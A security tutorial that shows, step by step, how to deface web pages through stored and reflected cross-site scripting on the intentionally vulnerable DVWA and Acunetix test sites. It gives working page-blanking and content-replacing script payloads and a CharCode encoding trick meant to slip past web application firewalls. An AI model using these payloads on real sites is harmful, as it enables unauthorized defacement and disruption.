# Website Defacement Using Stored XSS

Use the techniques detailed in this tutorial to attempt to deface websites using stored (or persistent) cross-site scripting. Why would you want to deface a website? If someone has hired you to test the security of their website or application, defacement is a strong way to make your point.

This is not meant to be an exhaustive guide on website defacement. However, in this series of tutorials, I am going to illustrate some basic payloads and show how they work. These are just a few examples. As I discover new techniques and payloads, I will update this list.

The attacks I'm illustrating in this guide are made against the intentionally vulnerable Damn Vulnerable Web App (DVWA) (low security) and the <u>Acunetix Test Site</u>. These sites were created specifically for security testing practice. However, you can practice these attacks against any intentionally vulnerable test site. Please note that some payloads will not work in every application.

If you need help installing DVWA in Kali Linux, check out this <u>tutorial</u>. DVWA also comes preinstalled in <u>Metasploitable 2</u>.

Do not attempt these or any other attacks on any site or application that you do not have explicit permission to test. This guide was created for educational purposes only. I assume no responsibility for your actions.

Feel free to share this information. These attacks are not my original creations. I am merely presenting this information in a manner that may help beginners understand how specific payloads work.

Please let me know if you find errors in this or any of my other tutorials. You can contact me on <u>Twitter</u>.

## Example 1 – Change Background Color

This is a simple modification that's more of an annoyance than anything else. But it's useful if you need to prove that a site is vulnerable to XSS.

1. In DVWA, click XSS stored.

| Vulnerability: Stored Cross Site Scripting (XSS) |                |  |
|--------------------------------------------------|----------------|--|
| Name *                                           |                |  |
| Message *                                        |                |  |
|                                                  | Sign Guestbook |  |

2. Enter a name in the *Name* field and an HTML background color code in the *Message* field and click *Sign Guestbook*: <body style="background-color:blue;">

**Note:** The *Message* field is set for a maximum length of 50 characters. This payload fits, but you'll need to modify the maximum length for longer payloads using your browser's Developer Tools. I use the <u>Web Developer browser plugin</u>.

| Vulnerability: Stored Cross Site Scripting (XSS) |                                              |  |
|--------------------------------------------------|----------------------------------------------|--|
| Name *                                           | Ted                                          |  |
| Message *                                        | <body style="background-color:blue;"></body> |  |
|                                                  | Sign Guestbook                               |  |

3. Notice that the background color changed to blue.

| Home                  | Vulnerability: Stored Cross Site Scripting (XSS) |
|-----------------------|--------------------------------------------------|
| Instructions          |                                                  |
| Setup                 | Name *                                           |
|                       |                                                  |
| Brute Force           | Message *                                        |
| Command Execution     |                                                  |
| CSRF                  | Sign Guestbook                                   |
| File Inclusion        |                                                  |
| SQL Injection         |                                                  |
| SQL Injection (Blind) | Name: test<br>Message: This is a test comment    |
| Upload                |                                                  |
| XSS reflected         | Name: led<br>Message:                            |
| XCC -t                | -                                                |

This change is for this page only. Other pages in the site are not affected.

#### Example 2 – Change Background Image

This modification can be more than an annoyance depending on the picture you use.

1. Click the XSS stored link in DVWA.

| Vulnerability: Stored Cross Site Scripting (XSS) |                |  |
|--------------------------------------------------|----------------|--|
| Name *                                           |                |  |
| Message *                                        | i.             |  |
|                                                  | Sign Guestbook |  |

2. Enter a name in the *Name* field and the following code in the *Message* field and click *Sign Guestbook*:



3. Notice that the image displays throughout the web page background.



## Example 3 – Blanking a Web Page

This is useful if you want to wipe the page of all content. This can be much more than an annoyance, as it may lead to loss of income for some sites.

1. Click the XSS stored link in DVWA.

| Vulnerability: Stored Cross Site Scripting (XSS) |                |  |
|--------------------------------------------------|----------------|--|
| Name *                                           |                |  |
| Message *                                        |                |  |
|                                                  | Sign Guestbook |  |

2. Enter a name in the *Name* field and the following code in the *Message* field and click *Sign Guestbook*:

<script>document.documentElement.innerHTML=""</script>

**Note:** document.documentElement.innerHTML contains all HTML of a web page. Setting it to equal to an empty string ("") causes all HTML on that page to disappear.

3. Notice that the page is now blank, yet the URL remains.



4. View the page source, and you'll see that the source code is still there. However, right-clicking in the white field and choosing *Inspect Element* shows that the source code is gone.

## Example 4 – Defacing a Web Page by Injecting HTML Code

Use the script from Example 3 and add some HTML code to personalize your defacement.

1. Click the XSS stored link in DVWA.

| Vulnerability: Stored Cross Site Scripting (XSS) |                |  |
|--------------------------------------------------|----------------|--|
| Name *                                           |                |  |
| Message *                                        | A              |  |
|                                                  | Sign Guestbook |  |

2. Enter a name in the *Name* field and the following code in the *Message* field and click *Sign Guestbook*:

<script>document.documentElement.innerHTML="<html><h1>Hacked by Ted</h1>What do you think of me now?</html>"</script>

Alternate scripts: <script>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visibility:visible;><h1>HACKED BY TED</h1></div>";</script>

<script>document.body.innerHTML="<h1>Hacked by Ted</h1>";</script>

3. Note the defacement.



4. This can also be performed in the URL but only with reflected XSS, at least in DVWA. Other vulnerable sites may allow it if they reflect user input in the URL. Example:

```
Replace:
http://10.0.0.21/dvwa/vulnerabilities/xss_r/?name=Ted#
```

With:

```
http://10.0.0.21/dvwa/vulnerabilities/xss_r/?name=
<script>document.documentElement.innerHTML="<html><h1>Hacked by Ted</h1>What do you
think of me now?</html>"</script>
```

**Note:** You may have to convert the HTML code to CharCode in order to evade web application firewalls. Use the following steps to convert the HTML code to CharCode.

1. Visit https://charcode98.neocities.org/

| Uncle Jim's Web Designs                                                                                        |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Javascript Utilities                                                                                           |  |  |  |
| CharCode Translator                                                                                            |  |  |  |
| Author: Jim Stiles                                                                                             |  |  |  |
| functions that I use. Type character numbers separated by commas in the first box, hit the first button and se |  |  |  |
| 85, 110, 99, 108, 101, 32, 74,<br>105, 109<br>                                                                 |  |  |  |
| ينا charCodeAt()                                                                                               |  |  |  |

 Enter this code into the field in the bottom left and click charCodeAt(): <h1>Hacked by Ted</h1>

The following set of numbers displays in the field in the bottom right.

| <h1>Hacked by Ted</h1> |              | 60 104 | 49 | 62 72 97 9 | 9 107  | 101 |
|------------------------|--------------|--------|----|------------|--------|-----|
|                        |              | 47 104 | 49 | 62         | 101 10 |     |
|                        | charCodeAt() |        |    |            |        | .:: |

Copy those numbers into a text file and enter commas after all but the last number:
 60, 104, 116, 109, 108, 62, 60, 104, 49, 62, 72, 97, 99, 107, 101, 100, 32, 98, 121, 32, 84, 101, 100,
 60, 47, 104, 49, 62, 60, 47, 104, 116, 109, 108, 62

Note: If you know of an easier way to do this, please let me know!

 Copy these numbers and paste them into the following string: <script>document.documentElement.innerHTML=(String.fromCharCode(CharCode string goes here));</script>

It should look like this:

<script>document.documentElement.innerHTML=(String.fromCharCode(**60**, **104**, **116**, **109**, **108**, **62**, **60**, **104**, **49**, **62**, **72**, **97**, **99**, **107**, **101**, **100**, **32**, **98**, **121**, **32**, **84**, **101**, **100**, **60**, **47**, **104**, **49**, **62**, **60**, **47**, **104**, **116**, **109**, **108**, **62**));</script>

5. Paste the above script into the search field and click *Submit*. The result:



**Note:** You could conceivably convert an entire spoofed web page to CharCode and inject it into a site via stored XSS...if the site's web server can handle it!

Example 5 – Defacing a Web Page by Modifying the DOM and Injecting HTML Code Use a web page's <u>HTML Document Object Model (DOM)</u> to deface it.

1. Visit <u>http://testphp.vulnweb.com</u>.

| TEST and Demonstration site for Acunetix Web Vulnerability Scanner |                             |  |  |
|--------------------------------------------------------------------|-----------------------------|--|--|
|                                                                    |                             |  |  |
| search art                                                         | welcome to our page         |  |  |
| go                                                                 | Test site for Acunetix WVS. |  |  |
| Browse categories                                                  |                             |  |  |
| Browse artists                                                     |                             |  |  |

2. Right-click on any element, such as welcome to our page, and choose Inspect Element.



3. Notice the *id="pageName"* tag.

| <pre>w<div id="content"></div></pre>       |
|--------------------------------------------|
| <h2 id="pageName">welcome to our page</h2> |
| <pre>&gt; <div class="story"> </div></pre> |

This tag corresponds to this area of the web page.

| nacunetix a c u a r t                                                        |                             |  |
|------------------------------------------------------------------------------|-----------------------------|--|
| TEST and Demonstration site for Acunetix Web Vulnerability Scanner           |                             |  |
| home   categories   artists   disclaimer   your cart   guestbook   AJAX Demo |                             |  |
| search art                                                                   | welcome to our page         |  |
| Browse categories                                                            | Test site for Acunetix WVS. |  |
| Browse artists                                                               |                             |  |

You are going to use this tag to exploit the XSS vulnerability.

4. Enter this script into the *search art* field and click *go*:

<script>

document.getElementById("pageName").innerHTML = "Stay away from our page!<h4>You are
where you do not belong.</h4>";
</script>

5. Notice the defaced page.

| nacunetix a c u a r t                                                        |                                  |  |
|------------------------------------------------------------------------------|----------------------------------|--|
| TEST and Demonstration site for Acunetix Web Vulnerability Scanner           |                                  |  |
| home   categories   artists   disclaimer   your cart   guestbook   AJAX Demo |                                  |  |
| search art                                                                   | Stay away from our page!         |  |
| Browse categories                                                            | You are where you do not belong. |  |
| Browse artists                                                               |                                  |  |

6. Now try it in DVWA. Check the heading of this page.

| Home                  | Vulnerability: Stored Cross Site Scripting (XSS) |                |  |
|-----------------------|--------------------------------------------------|----------------|--|
| Instructions<br>Setup | Name *                                           |                |  |
| Brute Force           | Message *                                        |                |  |
| Command Execution     |                                                  | н.             |  |
| CSRF                  |                                                  | Sign Guestbook |  |
| File Inclusion        |                                                  |                |  |

7. Right-click on the Vulnerability: Stored Cross Site Scripting (XSS) heading and choose Inspect Element.



8. Unlike in the previous (Acunetix) example, the *<h1>* tag does not contain the *id=*"" *tag*. However, notice the *div class=*"" tags. They may be injectable.



9. Enter a name in the *Name* field and the following code in the *Message* field and click *Sign Guestbook*:

#### <script>

document.getElementById("main\_body").innerHTML = "<h1>Hacking is not a crime!</h1>"; </script>

10. Note the defacement.

|              | DVWA                    |
|--------------|-------------------------|
| Home         | Hacking is not a crime! |
| Instructions |                         |
| Setup        |                         |
| Brute Force  |                         |